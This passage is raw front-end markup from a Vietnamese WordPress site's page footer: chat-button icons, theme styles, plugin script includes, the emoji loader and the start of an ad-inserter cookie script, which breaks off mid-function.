13.6005 15.074 13.672C14.6854 13.7434 14.3159 13.8949 13.989 14.1168C13.662 14.3387 13.3848 14.6262 13.1749 14.9609Z" fill="white"></path></g><defs><clipPath id="clip0_193_4379"><rect width="38" height="38" fill="white"></rect></clipPath></defs></svg> </a></div>
<style>.cs-facebookchat{cursor:pointer;font-size:22px;color:#265788;position:fixed;bottom:90px;left:87px;z-index:1000;border:unset}.cs-facebookchat svg{height:30px;width:28px;border-radius:47%;background-color:#fff;padding:3px}.cs-facebookchat svg path{fill:#06397a}.is-animating{animation:1s infinite phone-outer;position:relative}.is-animating::before{animation:1s infinite phone-inner;position:absolute;content:""}.is-animating::after{position:absolute;content:"";animation:1s infinite phone-icon;top:0;left:0}@keyframes phone-outer{0%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 0 #0ff22800,0 .05em .1em #0000001c}33.3333%{transform:translate3d(0,0,0) scale(1.1);box-shadow:0 0 0 0 #0ff228d6,0 .05em .1em #0000001f}66.6666%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 .5em #0ff22800,0 .05em .1em #0000001f}100%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 0 #0ff22800,0 .05em .1em #000000d6}}@keyframes phone-inner{0%{opacity:1;transform:translate3d(0,0,0) scale(0)}33.3333%{opacity:1;transform:translate3d(0,0,0) scale(.9)}100%,66.6666%{opacity:0;transform:translate3d(0,0,0) scale(0)}}@keyframes phone-icon{0%,46%{transform:translate3d(0,0,0)}10%,14%,18%,2%,22%,26%,30%,34%,38%,42%,6%{transform:translate3d(.01em,0,0)}12%,16%,20%,24%,28%,32%,36%,4%,40%,44%,8%{transform:translate3d(-.01em,0,0)}}</style>


<div class="cs-zalochat"><a rel="noopener noreferrer nofollow external" href="https://zalo.me/764012515076098833" data-wpel-link="external" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6" width="47" height="46" style="box-shadow:0 0 12px rgb(1,114,177);background-color:#fff;border-radius:7px" id="zaloid"><path class="stt0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path><path class="stt1" d="M139.5 436.2c-27.3 0-54.7.9-82-.1-32.3-1.3-57-28.4-57-60.7 0-104.3.2-208.6 0-313C.5 26.7 28.4 1.8 60.5.9c33.6-.9 67.3-.2 101-.2.6 0 1.4-.3 1.7.7-.2 1.8-2 2-3.1 2.7-19.8 11.6-37.9 25.5-53.1 42.7-25.1 28.4-42.5 61-48.4 98.9-10.4 66.9 10.5 123.7 57.8 171.1 8.4 8.5 9.5 15.1 2.8 26.5-8.1 13.7-20.4 23-33.5 31.5-1.4.8-2.8 1.8-4.2 2.7-2.1 1.8-.8 2.7 1 3.5.4.9.9 1.7 1.5 2.5 11.5 10.2 22.4 21.1 33.7 31.5 5.3 4.9 10.6 10 15.7 15.1 2.1 1.9 5.6 2.5 6.1 6.1z"></path><path class="stt2" d="M139.5 436.2c-.5-3.5-4-4.1-6.1-6.2-5.1-5.2-10.4-10.2-15.7-15.1-11.3-10.4-22.2-21.3-33.7-31.5-.6-.8-1.1-1.6-1.5-2.5 25.5 5 50.4 1.6 74.9-5.9 8.3-2.5 16.6-5 25-7.1 5.7-1.5 11.7-1.2 17.2.8 63.4 21.8 126 19.8 187.6-7.2 25.1-11.1 48-26.7 67.4-46.2 1-1 1.7-2.5 3.5-2.6.9 1.4.4 2.9.4 4.4v58.5c.2 33.4-26.6 60.6-60 60.9h-.5c-36 .2-72 0-108 0H145.5c-2-.2-4-.3-6-.3z"></path><path class="stt1" d="M155.1 212.4c15.1 0 29.3-.1 43.4 0 7.9.1 12.2 3.4 13 9.7.9 7.9-3.7 13.2-12.3 13.3-16.2.2-32.3.1-48.5.1-4.7 0-9.3.2-14-.1-5.8-.3-11.5-1.5-14.3-7.5s-.8-11.4 3-16.3c15.4-19.6 30.9-39.3 46.4-58.9.9-1.2 1.8-2.4 2.7-3.5-1-1.7-2.4-.9-3.6-1-10.8-.1-21.7 0-32.5-.1-2.5 0-5-.3-7.4-.8-5.7-1.3-9.2-7-7.9-12.6.9-3.8 3.9-6.9 7.7-7.8 2.4-.6 4.9-.9 7.4-.9 17.8-.1 35.7-.1 53.5 0 3.2-.1 6.3.3 9.4 1.1 6.8 2.3 9.7 8.6 7 15.2-2.4 5.7-6.2 10.6-10 15.5-13.1 16.7-26.2 33.3-39.3 49.8-1.1 1.3-2.1 2.6-3.7 4.8z"></path><path class="stt1" d="M271.1 159.8c2.4-3.1 4.9-6 9-6.8 7.9-1.6 15.3 3.5 15.4 11.5.3 20 .2 40 0 60 0 5.2-3.4 9.8-8.3 11.3-5 1.9-10.7.4-14-3.9-1.7-2.1-2.4-2.5-4.8-.6-9.1 7.4-19.4 8.7-30.5 5.1-17.8-5.8-25.1-19.7-27.1-36.6-2.1-18.3 4-33.9 20.4-43.5 13.6-8.1 27.4-7.4 39.9 3.5zm-35.4 36.5c.2 4.4 1.6 8.6 4.2 12.1 5.4 7.2 15.7 8.7 23 3.3 1.2-.9 2.3-2 3.3-3.3 5.6-7.6 5.6-20.1 0-27.7-2.8-3.9-7.2-6.2-11.9-6.3-11-.7-18.7 7.8-18.6 21.9zM340.4 196.9c-.8-25.7 16.1-44.9 40.1-45.6 25.5-.8 44.1 16.3 44.9 41.3.8 25.3-14.7 43.2-38.6 45.6-26.1 2.6-46.8-16.3-46.4-41.3zm25.1-2.4c-.2 5 1.3 9.9 4.3 14 5.5 7.2 15.8 8.6 23 3 1.1-.8 2-1.8 2.9-2.8 5.8-7.6 5.8-20.4.1-28-2.8-3.8-7.2-6.2-11.9-6.3-10.8-.6-18.4 7.6-18.4 20.1zM331.6 177c0 15.5.1 31 0 46.5.1 7.1-5.5 13-12.6 13.2-1.2 0-2.5-.1-3.7-.4-5-1.3-8.8-6.6-8.8-12.9v-79.5c0-4.7-.1-9.3 0-14 .1-7.7 5-12.7 12.4-12.7 7.6-.1 12.7 4.9 12.7 12.9.1 15.6 0 31.3 0 46.9z"></path><path class="stt0" d="M235.7 196.3c-.1-14.1 7.6-22.6 18.5-22 4.7.2 9.1 2.5 11.9 6.4 5.6 7.5 5.6 20.1 0 27.7-5.4 7.2-15.7 8.7-23 3.3-1.2-.9-2.3-2-3.3-3.3-2.5-3.5-3.9-7.7-4.1-12.1zM365.5 194.5c0-12.4 7.6-20.7 18.4-20.1 4.7.1 9.1 2.5 11.9 6.3 5.7 7.6 5.7 20.5-.1 28-5.6 7.1-16 8.3-23.1 2.7-1.1-.8-2-1.8-2.8-2.9-3-4.1-4.4-9-4.3-14z"></path><path class="stt3" d="M66 1h328.1c35.9 0 65 29.1 65 65v303c0 35.9-29.1 65-65 65H66c-35.9 0-65-29.1-65-65V66C1 30.1 30.1 1 66 1z"></path></svg> </a></div>
<style>.cs-zalochat{cursor:pointer;font-size:27px;color:#265788;position:fixed;bottom:90px;left:43px;z-index:1000;height:30px}.cs-zalochat svg{width:30px;height:30px}#zaloid{background-color:#fff;border-radius:7px}#zaloid .stt0{fill:#fdfefe}#zaloid .stt1{fill:#0180c7}#zaloid .stt2{fill:#0172b1}#zaloid .stt3{fill:none;stroke:#0180c7;stroke-width:2;stroke-miterlimit:10}.cs-chatzalo{margin-bottom:12px;padding-top:7px;background-color:#39b54a;clear:both;border-radius:5px;color:#fff!important;max-width:341px;text-align:center}@media (max-width:768px){.cs-zalochat{bottom:61px;left:17px}}</style>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696c9a56227a6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tagdiv-type blockquote{margin:36px 5% 33px 0px;text-align:left;border-left:4px solid #06397a;padding-left:20px}.tagdiv-type blockquote p{font-size:20px}.td-footer-wrapper .td-pb-span12{display:none}.td-footer-wrapper .widget .block-title{margin-bottom:20px;text-transform:uppercase}.cs-ulft li{line-height:22px}.author .td-pb-span8 .td_module_10{clear:both}.woocommerce div.product div.images img{;border:1px dotted #5e5e5e}.td-module-meta-info .td-post-views{float:right;margin-right:22px;margin-top:15px;margin-left:11px}.woocommerce.columns-4{max-width:1070px;margin:0 auto 25px auto;border:1px solid #ccc;border-radius:10px;padding:15px;text-align:center}.woocommerce ul.products li.product .price{font-weight:600;color:#971c1c;font-size:19px;margin-top:5px}.home .woocommerce ul.products li.product{padding-bottom:0px!important;margin:0px!important}.woocommerce ul.products li.product .button{background-color:#3085b6;border-radius:5px}.woocommerce.columns-4 img{border:1px solid #ccc;padding:5px;border-radius:5px}.cs-ttpro{max-width:1070px;margin:0 auto;font-weight:bold;margin-bottom:18px;color:#297099}.td-menu-mob-open-menu #td-mobile-nav{height:100%!important;min-height:100px!important}.taxonomy-description,.td-post-content.tagdiv-type{font-size:18px!important;line-height:1.6!important}.td-post-template-default .td-post-header header .entry-title,body .td-page-title{font-size:36px!important;font-weight:700!important;line-height:46px!important}.single-post .kk-star-ratings{display:inline-block;width:142px;margin-top:7px;position:relative}.single-post .kk-star-ratings .kksr-legend{font-size:11.2px;position:absolute;top:-6px}.single-post .td-social-but-icon{padding-left:9px;padding-right:13px;line-height:30px;z-index:1}.single-post .td-social-handler,.single-post .td-social-network{position:relative;display:inline-block;margin:6px 3px 0;height:30px;min-width:30px;font-size:11px;text-align:center;vertical-align:middle}.single-post .td-post-sharing-top{float:right;margin-bottom:0;width:140px;margin-top:2px}.category .kk-star-ratings{margin-bottom:20px}.single-post .td-ps-notext .td-social-but-icon{width:30px}.single-post .kk-star-ratings .kksr-legend{text-align:right;width:100%;margin:5px 0px 0px 1px}.td-post-sharing-bottom{float:right;width:50%;text-align:right;padding:0px;margin-bottom:0px}.cs-modified{float:left;width:50%}.cs-modified time{display:block}.cs-share{float:left;width:100%;background-color:#f2f2f2;padding:10px 10px 5px 10px;margin-bottom:15px;border-radius:2px}.author-box-wrap{width:100%;float:left}.tdb_header_logo .tdb-logo-img-wrap img{margin-top:5px}.td_block_template_9 .td-block-title>*{color:#d54062!important;font-size:20px!important;font-weight:700!important}.cs-3itemnews .td_module_4{padding-bottom:0!important;margin-bottom:15px!important}.cs-3itemnews .td_module_4 h3{margin-top:15px}.td-main-sidebar .td_module_8{padding-bottom:0}.cs-3itemnews .td_module_8{padding-bottom:0;border-bottom:1px dashed #f2f2f2;margin-bottom:0;border-top:1px dotted #ccc;padding-top:10px}.cs-3itemnews .td-module-image{max-height:200px;overflow:hidden}.cs-homebl1 .td_module_8{border-bottom:1px dashed #f2f2f2;margin-bottom:2px!important;background-color:#f5f5f5;padding:10px 10px 1px 10px!important}.cs-hotnews{margin-bottom:0!important}.cs-hotnews h3{display:block;width:49%;float:left;margin:0;background-color:#009cd7;color:#fff;font-size:18px;font-weight:700;padding:5px 15px;text-align:center;line-height:30px}.cs-hotnews a{display:block;width:49%;float:right;margin:0;background-color:#009cd7;color:#fff;font-size:18px;font-weight:700;padding:5px 15px;text-align:center;line-height:30px}.cs-dotmobi{float:left;width:100%;height:1px;border-top:2px dotted #fff;margin-top:10px;margin-bottom:2px}.single-post .td-ps-notext .td-social-but-icon{width:30px!important}.single-post .td-social-but-icon{padding-left:9px;padding-right:13px;line-height:30px;z-index:1}.single-post .td-social-handler,.single-post .td-social-network{position:relative;display:inline-block;margin:6px 3px 0;height:30px;min-width:30px;font-size:11px;text-align:center;vertical-align:middle}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{margin-right:0!important;margin-left:10px;font-weight:700;line-height:23px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;text-overflow:ellipsis;font-size:14px;margin-top:10px;color:#222;padding-left:8px;margin-bottom:-1px}.td-post-date{color:#000}.single-post .td-ss-main-content .td-module-meta-info{float:left;width:100%;background-color:#dcefc9;padding:6px 10px 8px 7px;border-radius:3px}.td-module-meta-info .td-post-views{float:right;margin-right:22px}.single-post .td-post-title .td-module-meta-info{background-color:#f2f2f2;padding:6px 10px 8px 7px;border-radius:3px}.single-post .td-post-featured-image{position:relative;float:left;width:100%}.td-module-meta-info{display:inline-block}.post header .entry-title{font-size:26px;line-height:35px}.tdm-social-wrapper.tds-social3{max-width:180px}.td-post-template-2 .td-post-header .entry-title{font-size:30px}#toc_container p.toc_title{font-size:18px}.post-type-archive-product .td-main-page-wrap{padding-top:34px}#toc_container span.toc_toggle{float:right;display:block;width:calc(100% - 185px);text-align:right}#toc_container a,#toc_container a:hover{color:#000;text-decoration:none;width:100%;display:block}@media (max-width:991px){.td-post-content h2{font-size:26px;line-height:40px}.cs-mglt15{padding-left:15px!important;padding-right:15px!important}}@media only screen and (min-width:767px){.cs-dotmobi{display:none!important}}@media (max-width:767px){.td-post-date.cs-sg time{font-size:10px}.td-post-date.cs-sg{text-align:right;float:right}.single-post .td-post-sharing-top{float:left}.author-box-wrap .avatar{margin-bottom:5px;float:none}}</style>

<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://vnras.com/wp-admin/admin-ajax.php","nonce":"ec9cfcda9e"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="daim-track-internal-links-js-before">
/* <![CDATA[ */
window.DAIM_PARAMETERS = {ajax_url: "https://vnras.com/wp-admin/admin-ajax.php",nonce: "4b4dbed21a"};
//# sourceURL=daim-track-internal-links-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.27" id="daim-track-internal-links-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vnras.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vnras.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
